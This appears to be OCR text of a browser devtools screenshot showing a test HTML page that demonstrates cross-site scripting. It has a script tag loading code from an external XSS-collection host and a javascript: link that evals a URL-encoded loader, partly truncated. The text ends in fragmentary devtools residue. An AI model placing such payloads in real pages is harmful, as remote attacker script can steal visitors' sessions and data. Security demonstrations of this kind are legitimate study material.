 文件 | C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-...
aaaa
点一下
Elements Console Sources Network Performance Memory Application Security
<html>
<head>
<title>test</title>
<script src="//xsshs.cn/1X3w?0.7640679999662943"></script>
</head>
<body> == $0
<a href="javascript:eval(unescape(/var%2520b%253Ddocument.createElement%2528%2522s…
55D%257C%257Cdocument.body%2529.appendChild%2528b%2529%253B/.source));">aaaa</a>
</body>
</html>
html body
Console
top Filter Default levels
Sty
Filte
elem
}
body
}
Inhe
html
川云安全团队